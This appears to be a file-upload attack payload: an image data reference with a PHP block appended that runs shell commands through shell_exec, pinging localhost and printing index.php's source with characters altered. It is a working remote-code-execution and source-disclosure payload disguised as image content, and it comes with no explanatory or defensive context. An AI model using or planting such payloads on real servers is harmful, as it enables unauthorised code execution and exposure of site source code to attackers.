 <?php
echo shell_exec("timeout 5 bash -c 'ping -c 3 127.0.0.1; cat index.php | tr ? _'");
?>